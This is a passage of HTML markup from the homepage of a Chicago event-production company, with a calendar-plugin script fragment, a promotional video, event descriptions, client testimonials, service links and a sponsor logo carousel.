			if ( 'undefined' === typeof window.tribe.events.views ) {
				return;
			}

			if ( 'undefined' === typeof window.tribe.events.views.breakpoints ) {
				return;
			}

			if ( 'function' !== typeof (window.tribe.events.views.breakpoints.setup) ) {
				return;
			}

			var container = document.querySelectorAll( '[data-view-breakpoint-pointer="ad20409a-e5c6-405d-b6b2-d39083b13601"]' );
			if ( ! container ) {
				return;
			}

			window.tribe.events.views.breakpoints.setup( container );
			completed = true;
			// This was fired already and completed no need to attach to the event listener.
			document.removeEventListener( 'DOMContentLoaded', initBreakpoints );
		}

		// Try to init the breakpoints right away.
		initBreakpoints();
		document.addEventListener( 'DOMContentLoaded', initBreakpoints );
	})();
</script>
<script data-js='tribe-events-view-nonce-data' type='application/json'>{"tvn1":"85f67c5e5b","tvn2":""}</script>



<div class="wp-block-kadence-advancedbtn kb-buttons-wrap kb-btns96_bc9754-df button-events-view-all"><a class="kb-button kt-button button kb-btn96_172be6-4f kt-btn-size-standard kt-btn-width-type-auto kb-btn-global-outline  kt-btn-has-text-true kt-btn-has-svg-true  icon-border wp-block-kadence-singlebtn" href="https://chicagoevents.com/upcoming-events/"><span class="kb-svg-icon-wrap kb-svg-icon-fe_arrowRight kt-btn-icon-side-left"><svg viewBox="0 0 24 24"  fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" xmlns="http://www.w3.org/2000/svg"  aria-hidden="true"><line x1="5" y1="12" x2="19" y2="12"/><polyline points="12 5 19 12 12 19"/></svg></span><span class="kt-btn-inner-text">View All Events</span></a></div>
</div></div>

</div></div>

<div class="kb-row-layout-wrap kb-row-layout-id96_6730de-27 alignnone kt-row-has-bg wp-block-kadence-rowlayout"><div class="kt-row-layout-overlay kt-row-overlay-gradient"></div><div class="kt-row-column-wrap kt-has-1-columns kt-row-layout-equal kt-tab-layout-inherit kt-mobile-layout-row kt-row-valign-middle">

<div class="wp-block-kadence-column kadence-column96_5f3d62-27 inner-column-1"><div class="kt-inside-inner-col"><div class="kb-row-layout-wrap kb-row-layout-id96_7e0f9f-6a alignnone wp-block-kadence-rowlayout"><div class="kt-row-column-wrap kt-has-2-columns kt-row-layout-equal kt-tab-layout-row kt-mobile-layout-row kt-row-valign-middle kb-theme-content-width">

<div class="wp-block-kadence-column kadence-column96_1c6208-0b inner-column-1"><div class="kt-inside-inner-col">
<p class="kt-adv-heading96_601cbd-78 wp-block-kadence-advancedheading has-theme-palette-9-color has-text-color" data-kb-block="kb-adv-heading96_601cbd-78">Sign up to be the first to know about upcoming events, news and promotions!</p>
</div></div>



<div class="wp-block-kadence-column kadence-column96_e90172-fb inner-column-2"><div class="kt-inside-inner-col">
<div class="wp-block-kadence-advancedbtn kb-buttons-wrap kb-btns96_4d449b-da button-events-view-all"><a class="kb-button kt-button button kb-btn96_378b3c-c7 kt-btn-size-standard kt-btn-width-type-auto kb-btn-global-outline  kt-btn-has-text-true kt-btn-has-svg-true  wp-block-kadence-singlebtn" href="https://chicagoevents.com/stay-informed/"><span class="kb-svg-icon-wrap kb-svg-icon-fa_telegram-plane kt-btn-icon-side-left"><svg viewBox="0 0 448 512"  fill="currentColor" xmlns="http://www.w3.org/2000/svg"  aria-hidden="true"><path d="M446.7 98.6l-67.6 318.8c-5.1 22.5-18.4 28.1-37.3 17.5l-103-75.9-49.7 47.8c-5.5 5.5-10.1 10.1-20.7 10.1l7.4-104.9 190.9-172.5c8.3-7.4-1.8-11.5-12.9-4.1L117.8 284 16.2 252.2c-22.1-6.9-22.5-22.1 4.6-32.7L418.2 66.4c18.4-6.9 34.5 4.1 28.5 32.2z"/></svg></span><span class="kt-btn-inner-text">JOin newsletter</span></a></div>
</div></div>

</div></div></div></div>

</div></div>

<div class="kb-row-layout-wrap kb-row-layout-id96_6e363e-ea alignnone wp-block-kadence-rowlayout"><div class="kt-row-column-wrap kt-has-1-columns kt-row-layout-equal kt-tab-layout-inherit kt-mobile-layout-row kt-row-valign-top">

<div class="wp-block-kadence-column kadence-column96_5f520a-05 inner-column-1"><div class="kt-inside-inner-col"><div class="kb-row-layout-wrap kb-row-layout-id96_22288f-1a alignnone wp-block-kadence-rowlayout"><div class="kt-row-column-wrap kt-has-2-columns kt-row-layout-equal kt-tab-layout-inherit kt-mobile-layout-row kt-row-valign-top kb-theme-content-width">

<div class="wp-block-kadence-column kadence-column96_c0a995-aa inner-column-1"><div class="kt-inside-inner-col">
<div class="wp-block-kadence-column kadence-column96_e0b380-63 alignfull"><div class="kt-inside-inner-col">
<div class="wp-block-kadence-advancedbtn kb-buttons-wrap kb-btns96_7ed38b-07"><a class="kb-button kt-button button kb-btn96_6b9509-fa kt-btn-size-standard kt-btn-width-type-auto kb-btn-global-fill  kt-btn-has-text-true kt-btn-has-svg-false  wp-block-kadence-singlebtn" href="https://youtu.be/npAwgdH-q0A"><span class="kt-btn-inner-text">Click Here to View Full Screen</span></a></div>
</div></div>



<figure style="margin-top:var(--wp--preset--spacing--60);margin-bottom:var(--wp--preset--spacing--60)" class="wp-block-video"><video height="338" style="aspect-ratio: 600 / 338;" width="600" controls poster="https://chicagoevents.com/wp-content/uploads/SEM_2026_SizzleReel_IntroFrameWeb.jpg" src="https://chicagoevents.com/wp-content/uploads/SEM_2026_SizzleReel_600x338.mp4"></video></figure>
</div></div>



<div class="wp-block-kadence-column kadence-column96_689857-0f inner-column-2"><div class="kt-inside-inner-col">
<div style="height:15px" aria-hidden="true" class="wp-block-spacer"></div>



<h2 class="wp-block-heading">Producing Chicago&#8217;s Best Events</h2>



<p class="kt-adv-heading96_0673a9-30 wp-block-kadence-advancedheading" data-kb-block="kb-adv-heading96_0673a9-30">From street fairs, to runs and walks, to other great happenings, we produce events that make two million people smile every year! Among our marquee events are the Wells Street Art Festival, Belmont-Sheffield Music Fest, Northalsted Market Days, Taste of Lincoln Avenue, AIDS Run/Walk Chicago, Lincoln Park Wine Festival, El Grito Chicago, Roscoe Village Burger Fest, Lakeview Taco Fest and the Rosehill Cemetery ‘Crypt’ 5K Run/Walk, to name just a few.</p>



<div class="wp-block-kadence-advancedbtn kb-buttons-wrap kb-btns96_8b2b9e-43"><a class="kb-button kt-button button kb-btn96_568e1a-9e kt-btn-size-standard kt-btn-width-type-auto kb-btn-global-outline  kt-btn-has-text-true kt-btn-has-svg-false  wp-block-kadence-singlebtn" href="https://chicagoevents.com/about/contact/"><span class="kt-btn-inner-text">Contact Us</span></a></div>
</div></div>

</div></div>


<figure class="wp-block-video"></figure>


<div class="kb-row-layout-wrap kb-row-layout-id96_3c4cf4-4e alignnone kt-row-has-bg wp-block-kadence-rowlayout"><div class="kt-row-column-wrap kt-has-2-columns kt-row-layout-equal kt-tab-layout-inherit kt-mobile-layout-row kt-row-valign-top kb-theme-content-width">

<div class="wp-block-kadence-column kadence-column96_5d3886-3b inner-column-2"><div class="kt-inside-inner-col"><div class="kt-blocks-testimonials-wrap96_1dda07-7c kt-testimonial-halign-left kt-testimonial-style-basic kt-testimonials-media-off kt-testimonials-icon-on kt-testimonial-columns-1 kt-t-xxl-col-1 kt-t-xl-col-1 kt-t-lg-col-1 kt-t-md-col-1 kt-t-sm-col-1 kt-t-xs-col-1 wp-block-kadence-testimonials"><div class="kt-blocks-testimonials-inner-wrap kt-blocks-carousel kt-carousel-container-dotstyle-dark kt-carousel-container-arrowstyle-none"><div class="kt-blocks-carousel-init splide kb-gallery-carousel kt-carousel-arrowstyle-none kt-carousel-dotstyle-dark" data-columns-xxl="1" data-columns-xl="1" data-columns-md="1" data-columns-sm="1" data-columns-xs="1" data-columns-ss="1" data-slider-anim-speed="400" data-slider-scroll="1" data-slider-type="loop" data-slider-arrows="false" data-slider-dots="true" data-slider-hover-pause="false" data-slider-auto="" data-slider-speed="7000" data-slider-gap="32px" data-slider-gap-tablet="32px" data-slider-gap-mobile="32px" data-show-pause-button="false"><div class="splide__track"><ul class="splide__list">
<li class="kt-blocks-testimonial-carousel-item kb-slide-item splide__slide"><div class="kt-testimonial-item-wrap kt-testimonial-item-96_e10403-f0 wp-block-kadence-testimonial"><div class="kt-testimonial-text-wrap"><div class="kt-svg-testimonial-global-icon-wrap"><div class='kt-svg-testimonial-global-icon kt-svg-testimonial-global-icon-icon-ic_quoteSerifLeft'><svg viewBox="0 0 8 8"  fill="currentColor" xmlns="http://www.w3.org/2000/svg"  aria-hidden="true"><path d="M3 0c-1.65 0-3 1.35-3 3v3h3v-3h-2c0-1.11.89-2 2-2v-1zm5 0c-1.65 0-3 1.35-3 3v3h3v-3h-2c0-1.11.89-2 2-2v-1z" transform="translate(0 1)"/></svg></div></div><div class="kt-testimonial-content-wrap"><blockquote class="kt-testimonial-content">We have been a customer of Special Event Management for decades and they have proven themselves to be the best in its industry.  They truly care about the customer, will offer creative programming, and have a professional team onboard. They have good relations working with City departments for permits and will ensure a safe and compliant event.”</blockquote></div></div><div class="kt-testimonial-meta-wrap"><div class="kt-testimonial-meta-name-wrap"><div class="kt-testimonial-name-wrap"><div class="kt-testimonial-name">— Lakeview East Chamber of Commerce</div></div></div></div></div></li>

<li class="kt-blocks-testimonial-carousel-item kb-slide-item splide__slide"><div class="kt-testimonial-item-wrap kt-testimonial-item-96_787006-9d wp-block-kadence-testimonial"><div class="kt-testimonial-text-wrap"><div class="kt-svg-testimonial-global-icon-wrap"><div class='kt-svg-testimonial-global-icon kt-svg-testimonial-global-icon-icon-ic_quoteSerifLeft'><svg viewBox="0 0 8 8"  fill="currentColor" xmlns="http://www.w3.org/2000/svg"  aria-hidden="true"><path d="M3 0c-1.65 0-3 1.35-3 3v3h3v-3h-2c0-1.11.89-2 2-2v-1zm5 0c-1.65 0-3 1.35-3 3v3h3v-3h-2c0-1.11.89-2 2-2v-1z" transform="translate(0 1)"/></svg></div></div><div class="kt-testimonial-content-wrap"><blockquote class="kt-testimonial-content">Chicago Events provides a turnkey solution that includes great customer service. I can’t imagine trying to plan, coordinate, and run our events without them.”</blockquote></div></div><div class="kt-testimonial-meta-wrap"><div class="kt-testimonial-meta-name-wrap"><div class="kt-testimonial-name-wrap"><div class="kt-testimonial-name">— Friends of Lake Forest Parks &amp; Recreation Foundation</div></div></div></div></div></li>

<li class="kt-blocks-testimonial-carousel-item kb-slide-item splide__slide"><div class="kt-testimonial-item-wrap kt-testimonial-item-96_eb98f3-44 wp-block-kadence-testimonial"><div class="kt-testimonial-text-wrap"><div class="kt-svg-testimonial-global-icon-wrap"><div class='kt-svg-testimonial-global-icon kt-svg-testimonial-global-icon-icon-ic_quoteSerifLeft'><svg viewBox="0 0 8 8"  fill="currentColor" xmlns="http://www.w3.org/2000/svg"  aria-hidden="true"><path d="M3 0c-1.65 0-3 1.35-3 3v3h3v-3h-2c0-1.11.89-2 2-2v-1zm5 0c-1.65 0-3 1.35-3 3v3h3v-3h-2c0-1.11.89-2 2-2v-1z" transform="translate(0 1)"/></svg></div></div><div class="kt-testimonial-content-wrap"><blockquote class="kt-testimonial-content">When you’re in charge of putting on a public event, the many details that bring that event together can be daunting and incredibly time consuming.  That’s when bringing in the experts can make all the difference.  Special Events Management can work with you to put together all those details (from A to Z or just certain segments).  The result can help you have a really successful event.  We know from experience.</blockquote></div></div><div class="kt-testimonial-meta-wrap"><div class="kt-testimonial-meta-name-wrap"><div class="kt-testimonial-name-wrap"><div class="kt-testimonial-name">— Tim Frye, Coordinator &#8211; Pride Chicago, Chicago Pride Parade</div></div></div></div></div></li>
</ul></div></div></div></div></div></div>



<div class="wp-block-kadence-column kadence-column96_b8b390-02"><div class="kt-inside-inner-col"><div class="wp-block-image">
<figure class="aligncenter size-large is-resized"><img loading="lazy" decoding="async" width="1024" height="683" src="https://chicagoevents.com/wp-content/uploads/DSC_8368-1024x683.jpg" alt="Taste of Lincoln Ave" class="wp-image-4464" style="width:auto;height:400px" srcset="https://chicagoevents.com/wp-content/uploads/DSC_8368-1024x683.jpg 1024w, https://chicagoevents.com/wp-content/uploads/DSC_8368-300x200.jpg 300w, https://chicagoevents.com/wp-content/uploads/DSC_8368-768x512.jpg 768w, https://chicagoevents.com/wp-content/uploads/DSC_8368-1536x1024.jpg 1536w, https://chicagoevents.com/wp-content/uploads/DSC_8368-2048x1366.jpg 2048w, https://chicagoevents.com/wp-content/uploads/DSC_8368-150x100.jpg 150w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure>
</div></div></div>

</div></div>


<div style="height:80px" aria-hidden="true" class="wp-block-spacer"></div>


<div class="kb-row-layout-wrap kb-row-layout-id96_c793c0-d1 alignnone wp-block-kadence-rowlayout"><div class="kt-row-column-wrap kt-has-1-columns kt-row-layout-equal kt-tab-layout-inherit kt-mobile-layout-row kt-row-valign-top kb-theme-content-width">

<div class="wp-block-kadence-column kadence-column96_0b502e-e6"><div class="kt-inside-inner-col">
<h2 class="wp-block-heading has-text-align-center">Event Consulting Services</h2>
</div></div>

</div></div>


<div style="height:30px" aria-hidden="true" class="wp-block-spacer"></div>


<div class="kb-row-layout-wrap kb-row-layout-id96_590ee4-6d alignnone wp-block-kadence-rowlayout"><div class="kt-row-column-wrap kt-has-4-columns kt-row-layout-equal kt-tab-layout-inherit kt-mobile-layout-row kt-row-valign-top kb-theme-content-width">

<div class="wp-block-kadence-column kadence-column96_a84c80-8f"><div class="kt-inside-inner-col">
<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="956" height="683" src="https://chicagoevents.com/wp-content/uploads/event-equipment-services.jpg" alt="event equipment services" class="wp-image-4400" srcset="https://chicagoevents.com/wp-content/uploads/event-equipment-services.jpg 956w, https://chicagoevents.com/wp-content/uploads/event-equipment-services-300x214.jpg 300w, https://chicagoevents.com/wp-content/uploads/event-equipment-services-768x549.jpg 768w, https://chicagoevents.com/wp-content/uploads/event-equipment-services-150x107.jpg 150w" sizes="auto, (max-width: 956px) 100vw, 956px" /></figure>



<h3 class="wp-block-heading has-text-align-center"><strong><a href="https://chicagoevents.com/events-consulting/equipment-services/" data-type="page" data-id="2712">Equipment Services</a></strong></h3>
</div></div>



<div class="wp-block-kadence-column kadence-column96_7341aa-c7"><div class="kt-inside-inner-col">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="731" src="https://chicagoevents.com/wp-content/uploads/corporate-events-1024x731.jpg" alt="corporate events" class="wp-image-4397" srcset="https://chicagoevents.com/wp-content/uploads/corporate-events-1024x731.jpg 1024w, https://chicagoevents.com/wp-content/uploads/corporate-events-300x214.jpg 300w, https://chicagoevents.com/wp-content/uploads/corporate-events-768x548.jpg 768w, https://chicagoevents.com/wp-content/uploads/corporate-events-1536x1097.jpg 1536w, https://chicagoevents.com/wp-content/uploads/corporate-events-150x107.jpg 150w, https://chicagoevents.com/wp-content/uploads/corporate-events.jpg 2048w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure>



<h3 class="wp-block-heading has-text-align-center"><strong><a href="https://chicagoevents.com/events-consulting/corporate-events/" data-type="page" data-id="462">Corporate Events</a></strong></h3>
</div></div>



<div class="wp-block-kadence-column kadence-column96_32fe7a-57"><div class="kt-inside-inner-col">
<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="640" height="458" src="https://chicagoevents.com/wp-content/uploads/audio-visual.jpg" alt="audio visual" class="wp-image-4398" srcset="https://chicagoevents.com/wp-content/uploads/audio-visual.jpg 640w, https://chicagoevents.com/wp-content/uploads/audio-visual-300x215.jpg 300w, https://chicagoevents.com/wp-content/uploads/audio-visual-150x107.jpg 150w" sizes="auto, (max-width: 640px) 100vw, 640px" /></figure>



<h3 class="wp-block-heading has-text-align-center"><strong><a href="https://chicagoevents.com/events-consulting/audio-visual-services/" data-type="page" data-id="2715">Audio/Visual</a></strong></h3>
</div></div>



<div class="wp-block-kadence-column kadence-column96_7fc5f1-3d"><div class="kt-inside-inner-col">
<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="1024" height="732" src="https://chicagoevents.com/wp-content/uploads/tradeshow-services.jpg" alt="tradeshow services" class="wp-image-4399" srcset="https://chicagoevents.com/wp-content/uploads/tradeshow-services.jpg 1024w, https://chicagoevents.com/wp-content/uploads/tradeshow-services-300x214.jpg 300w, https://chicagoevents.com/wp-content/uploads/tradeshow-services-768x549.jpg 768w, https://chicagoevents.com/wp-content/uploads/tradeshow-services-150x107.jpg 150w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure>



<h3 class="wp-block-heading has-text-align-center"><strong><a href="https://chicagoevents.com/events-consulting/tradeshow-services/" data-type="page" data-id="470">Tradeshow Services</a></strong></h3>
</div></div>

</div></div>


<div style="height:80px" aria-hidden="true" class="wp-block-spacer"></div>
</div></div>

</div></div>

<div class="kb-row-layout-wrap kb-row-layout-id96_0e1f91-b5 alignnone wp-block-kadence-rowlayout"><div class="kt-row-column-wrap kt-has-1-columns kt-row-layout-equal kt-tab-layout-inherit kt-mobile-layout-row kt-row-valign-top">

<div class="wp-block-kadence-column kadence-column96_e4f994-4d inner-column-1"><div class="kt-inside-inner-col"><div class="kb-row-layout-wrap kb-row-layout-id96_e260c3-c0 alignnone kb-v-md-hidden kb-v-sm-hidden wp-block-kadence-rowlayout"><div class="kt-row-column-wrap kt-has-1-columns kt-row-layout-equal kt-tab-layout-inherit kt-mobile-layout-row kt-row-valign-top">

<div class="wp-block-kadence-column kadence-column96_c74424-bd inner-column-1"><div class="kt-inside-inner-col">
<p class="kt-adv-heading96_dd0fdc-d4 wp-block-kadence-advancedheading" data-kb-block="kb-adv-heading96_dd0fdc-d4">Who We Partner With</p>


<div class="kb-gallery-wrap-id-96_ebd112-8e alignnone wp-block-kadence-advancedgallery"><div class="kb-gallery-ul kb-gallery-non-static kb-gallery-type-fluidcarousel kb-gallery-id-96_ebd112-8e kb-gallery-caption-style-bottom-hover kb-gallery-filter-none" data-image-filter="none" data-lightbox-caption="true"><div class="kt-blocks-carousel splide kt-carousel-container-dotstyle-none" data-slider-anim-speed="400" data-slider-scroll="1" data-slider-arrows="true" data-slider-dots="false" data-slider-hover-pause="false" data-slider-auto="1" data-slider-speed="2500" data-slider-type="fluidcarousel" data-slider-center-mode="false" data-slider-gap="50px" data-slider-gap-tablet="50px" data-slider-gap-mobile="50px" data-show-pause-button="false"><div class="splide__track"><ul class="kt-blocks-carousel-init kb-blocks-fluid-carousel splide__list kt-carousel-arrowstyle-whiteondark kt-carousel-dotstyle-none kb-carousel-mode-align-left kb-slider-group-arrow kb-slider-arrow-position-center"><li class="kb-slide-item kb-gallery-carousel-item splide__slide"><div class="kadence-blocks-gallery-item"><div class="kadence-blocks-gallery-item-inner"><figure class="kb-gallery-figure kadence-blocks-gallery-item-hide-caption"><div class="kb-gal-image-radius"><div class="kb-gallery-image-contain" ><img loading="lazy" decoding="async" src="https://chicagoevents.com/wp-content/uploads/Bitmap-4-1.png" width="221" height="69" alt="bitmap 4" data-full-image="https://chicagoevents.com/wp-content/uploads/Bitmap-4-1.png" data-light-image="https://chicagoevents.com/wp-content/uploads/Bitmap-4-1.png" data-id="335" class="wp-image-335 skip-lazy" srcset="https://chicagoevents.com/wp-content/uploads/Bitmap-4-1.png 221w, https://chicagoevents.com/wp-content/uploads/Bitmap-4-1-150x47.png 150w" sizes="auto, (max-width: 221px) 100vw, 221px" /></div></div></figure></div></div></li><li class="kb-slide-item kb-gallery-carousel-item splide__slide"><div class="kadence-blocks-gallery-item"><div class="kadence-blocks-gallery-item-inner"><figure class="kb-gallery-figure kadence-blocks-gallery-item-hide-caption"><div class="kb-gal-image-radius"><div class="kb-gallery-image-contain" ><img loading="lazy" decoding="async" src="https://chicagoevents.com/wp-content/uploads/Bitmap-5-1.png" width="177" height="123" alt="bitmap 5" data-full-image="https://chicagoevents.com/wp-content/uploads/Bitmap-5-1.png" data-light-image="https://chicagoevents.com/wp-content/uploads/Bitmap-5-1.png" data-id="336" class="wp-image-336 skip-lazy" srcset="https://chicagoevents.com/wp-content/uploads/Bitmap-5-1.png 177w, https://chicagoevents.com/wp-content/uploads/Bitmap-5-1-150x104.png 150w" sizes="auto, (max-width: 177px) 100vw, 177px" /></div></div></figure></div></div></li><li class="kb-slide-item kb-gallery-carousel-item splide__slide"><div class="kadence-blocks-gallery-item"><div class="kadence-blocks-gallery-item-inner"><figure class="kb-gallery-figure kadence-blocks-gallery-item-hide-caption"><div class="kb-gal-image-radius"><div class="kb-gallery-image-contain" ><img loading="lazy" decoding="async" src="https://chicagoevents.com/wp-content/uploads/Bitmap-2-1.png" width="117" height="125" alt="bitmap 2" data-full-image="https://chicagoevents.com/wp-content/uploads/Bitmap-2-1.png" data-light-image="https://chicagoevents.com/wp-content/uploads/Bitmap-2-1.png" data-id="333" class="wp-image-333 skip-lazy"/></div></div></figure></div></div></li><li class="kb-slide-item kb-gallery-carousel-item splide__slide"><div class="kadence-blocks-gallery-item"><div class="kadence-blocks-gallery-item-inner"><figure class="kb-gallery-figure kadence-blocks-gallery-item-hide-caption"><div class="kb-gal-image-radius"><div class="kb-gallery-image-contain" ><img loading="lazy" decoding="async" src="https://chicagoevents.com/wp-content/uploads/Bitmap-1-1.png" width="234" height="77" alt="bitmap 1" data-full-image="https://chicagoevents.com/wp-content/uploads/Bitmap-1-1.png" data-light-image="https://chicagoevents.com/wp-content/uploads/Bitmap-1-1.png" data-id="332" class="wp-image-332 skip-lazy" srcset="https://chicagoevents.com/wp-content/uploads/Bitmap-1-1.png 234w, https://chicagoevents.com/wp-content/uploads/Bitmap-1-1-150x49.png 150w" sizes="auto, (max-width: 234px) 100vw, 234px" /></div></div></figure></div></div></li><li class="kb-slide-item kb-gallery-carousel-item splide__slide"><div class="kadence-blocks-gallery-item"><div class="kadence-blocks-gallery-item-inner"><figure class="kb-gallery-figure kadence-blocks-gallery-item-hide-caption"><div class="kb-gal-image-radius"><div class="kb-gallery-image-contain" ><img loading="lazy" decoding="async" src="https://chicagoevents.com/wp-content/uploads/Bitmap-6.png" width="126" height="103" alt="bitmap" data-full-image="https://chicagoevents.com/wp-content/uploads/Bitmap-6.png" data-light-image="https://chicagoevents.com/wp-content/uploads/Bitmap-6.png" data-id="331" class="wp-image-331 skip-lazy"/></div></div></figure></div></div></li><li class="kb-slide-item kb-gallery-carousel-item splide__slide"><div class="kadence-blocks-gallery-item"><div class="kadence-blocks-gallery-item-inner"><figure class="kb-gallery-figure kadence-blocks-gallery-item-hide-caption"><div class="kb-gal-image-radius"><div class="kb-gallery-image-contain" ><img decoding="async" src="https://chicagoevents.com/wp-content/uploads/V_Seal_cab_rgb.svg" width="288.79" height="203.47" alt="v seal cab rgb" data-full-image="https://chicagoevents.com/wp-content/uploads/V_Seal_cab_rgb.svg" data-light-image="https://chicagoevents.com/wp-content/uploads/V_Seal_cab_rgb.svg" data-id="1921" class="wp-image-1921 skip-lazy"/></div></div></figure></div></div></li><li class="kb-slide-item kb-gallery-carousel-item splide__slide"><div class="kadence-blocks-gallery-item"><div class="kadence-blocks-gallery-item-inner"><figure class="kb-gallery-figure kadence-blocks-gallery-item-hide-caption"><div class="kb-gal-image-radius"><div class="kb-gallery-image-contain" ><img decoding="async" src="https://chicagoevents.com/wp-content/uploads/tmo-logo-v4.svg" width="52.000001" height="52.000001" alt="tmo logo v4" data-full-image="https://chicagoevents.com/wp-content/uploads/tmo-logo-v4.svg" data-light-image="https://chicagoevents.com/wp-content/uploads/tmo-logo-v4.svg" data-id="1916" class="wp-image-1916 skip-lazy"/></div></div></figure></div></div></li><li class="kb-slide-item kb-gallery-carousel-item splide__slide"><div class="kadence-blocks-gallery-item"><div class="kadence-blocks-gallery-item-inner"><figure class="kb-gallery-figure kadence-blocks-gallery-item-hide-caption"><div class="kb-gal-image-radius"><div class="kb-gallery-image-contain" ><img loading="lazy" decoding="async" src="https://chicagoevents.com/wp-content/uploads/download.png" width="716" height="464" alt="download" data-full-image="https://chicagoevents.com/wp-content/uploads/download.png" data-light-image="https://chicagoevents.com/wp-content/uploads/download.png" data-id="1914" class="wp-image-1914 skip-lazy" srcset="https://chicagoevents.com/wp-content/uploads/download.png 716w, https://chicagoevents.com/wp-content/uploads/download-300x194.png 300w, https://chicagoevents.com/wp-content/uploads/download-150x97.png 150w" sizes="auto, (max-width: 716px) 100vw, 716px" /></div></div></figure></div></div></li><li class="kb-slide-item kb-gallery-carousel-item splide__slide"><div class="kadence-blocks-gallery-item"><div class="kadence-blocks-gallery-item-inner"><figure class="kb-gallery-figure kadence-blocks-gallery-item-hide-caption"><div class="kb-gal-image-radius"><div class="kb-gallery-image-contain" ><img loading="lazy" decoding="async" src="https://chicagoevents.com/wp-content/uploads/logo.webp" width="101" height="96" alt="logo" data-full-image="https://chicagoevents.com/wp-content/uploads/logo.webp" data-light-image="https://chicagoevents.com/wp-content/uploads/logo.webp" data-id="1900" class="wp-image-1900 skip-lazy"/></div></div></figure></div></div></li><li class="kb-slide-item kb-gallery-carousel-item splide__slide"><div class="kadence-blocks-gallery-item"><div class="kadence-blocks-gallery-item-inner"><figure class="kb-gallery-figure kadence-blocks-gallery-item-hide-caption"><div class="kb-gal-image-radius"><div class="kb-gallery-image-contain" ><img loading="lazy" decoding="async" src="https://chicagoevents.com/wp-content/uploads/Modelo17_web.png" width="100" height="45" alt="modelo17 web" data-full-image="https://chicagoevents.com/wp-content/uploads/Modelo17_web.png" data-light-image="https://chicagoevents.com/wp-content/uploads/Modelo17_web.png" data-id="1888" class="wp-image-1888 skip-lazy"/></div></div></figure></div></div></li><li class="kb-slide-item kb-gallery-carousel-item splide__slide"><div class="kadence-blocks-gallery-item"><div class="kadence-blocks-gallery-item-inner"><figure class="kb-gallery-figure kadence-blocks-gallery-item-hide-caption"><div class="kb-gal-image-radius"><div class="kb-gallery-image-contain" ><img loading="lazy" decoding="async" src="https://chicagoevents.com/wp-content/uploads/Corona17_web.png" width="100" height="68" alt="corona17 web" data-full-image="https://chicagoevents.com/wp-content/uploads/Corona17_web.png" data-light-image="https://chicagoevents.com/wp-content/uploads/Corona17_web.png" data-id="1889" class="wp-image-1889 skip-lazy"/></div></div></figure></div></div></li><li class="kb-slide-item kb-gallery-carousel-item splide__slide"><div class="kadence-blocks-gallery-item"><div class="kadence-blocks-gallery-item-inner"><figure class="kb-gallery-figure kadence-blocks-gallery-item-hide-caption"><div class="kb-gal-image-radius"><div class="kb-gallery-image-contain" ><img loading="lazy" decoding="async" src="https://chicagoevents.com/wp-content/uploads/lyft-logo.jpg" width="100" height="71" alt="lyft logo" data-full-image="https://chicagoevents.com/wp-content/uploads/lyft-logo.jpg" data-light-image="https://chicagoevents.com/wp-content/uploads/lyft-logo.jpg" data-id="1868" class="wp-image-1868 skip-lazy"/></div></div></figure></div></div></li><li class="kb-slide-item kb-gallery-carousel-item splide__slide"><div class="kadence-blocks-gallery-item"><div class="kadence-blocks-gallery-item-inner"><figure class="kb-gallery-figure kadence-blocks-gallery-item-hide-caption"><div class="kb-gal-image-radius"><div class="kb-gallery-image-contain" ><img loading="lazy" decoding="async" src="https://chicagoevents.com/wp-content/uploads/CDD18_web.png" width="100" height="77" alt="cdd18 web" data-full-image="https://chicagoevents.com/wp-content/uploads/CDD18_web.png" data-light-image="https://chicagoevents.com/wp-content/uploads/CDD18_web.png" data-id="1845" class="wp-image-1845 skip-lazy"/></div></div></figure></div></div></li><li class="kb-slide-item kb-gallery-carousel-item splide__slide"><div class="kadence-blocks-gallery-item"><div class="kadence-blocks-gallery-item-inner"><figure class="kb-gallery-figure kadence-blocks-gallery-item-hide-caption"><div class="kb-gal-image-radius"><div class="kb-gallery-image-contain" ><img loading="lazy" decoding="async" src="https://chicagoevents.com/wp-content/uploads/cacique19_web.png" width="100" height="57" alt="cacique19 web" data-full-image="https://chicagoevents.com/wp-content/uploads/cacique19_web.png" data-light-image="https://chicagoevents.com/wp-content/uploads/cacique19_web.png" data-id="1834" class="wp-image-1834 skip-lazy"/></div></div></figure></div></div></li><li class="kb-slide-item kb-gallery-carousel-item splide__slide"><div class="kadence-blocks-gallery-item"><div class="kadence-blocks-gallery-item-inner"><figure class="kb-gallery-figure kadence-blocks-gallery-item-hide-caption"><div class="kb-gal-image-radius"><div class="kb-gallery-image-contain" ><img loading="lazy" decoding="async" src="https://chicagoevents.com/wp-content/uploads/BCC19_web.png" width="100" height="100" alt="bcc19 web" data-full-image="https://chicagoevents.com/wp-content/uploads/BCC19_web.png" data-light-image="https://chicagoevents.com/wp-content/uploads/BCC19_web.png" data-id="1825" class="wp-image-1825 skip-lazy"/></div></div></figure></div></div></li><li class="kb-slide-item kb-gallery-carousel-item splide__slide"><div class="kadence-blocks-gallery-item"><div class="kadence-blocks-gallery-item-inner"><figure class="kb-gallery-figure kadence-blocks-gallery-item-hide-caption"><div class="kb-gal-image-radius"><div class="kb-gallery-image-contain" ><img loading="lazy" decoding="async" src="https://chicagoevents.com/wp-content/uploads/VitalProteins19_web-70x70-1.gif" width="70" height="70" alt="vitalproteins19 web 70x70" data-full-image="https://chicagoevents.com/wp-content/uploads/VitalProteins19_web-70x70-1.gif" data-light-image="https://chicagoevents.com/wp-content/uploads/VitalProteins19_web-70x70-1.gif" data-id="1828" class="wp-image-1828 skip-lazy"/></div></div></figure></div></div></li><li class="kb-slide-item kb-gallery-carousel-item splide__slide"><div class="kadence-blocks-gallery-item"><div class="kadence-blocks-gallery-item-inner"><figure class="kb-gallery-figure kadence-blocks-gallery-item-hide-caption"><div class="kb-gal-image-radius"><div class="kb-gallery-image-contain" ><img loading="lazy" decoding="async" src="https://chicagoevents.com/wp-content/uploads/Bulletproo19_web.gif" width="100" height="100" alt="bulletproo19 web" data-full-image="https://chicagoevents.com/wp-content/uploads/Bulletproo19_web.gif" data-light-image="https://chicagoevents.com/wp-content/uploads/Bulletproo19_web.gif" data-id="1829" class="wp-image-1829 skip-lazy"/></div></div></figure></div></div></li><li class="kb-slide-item 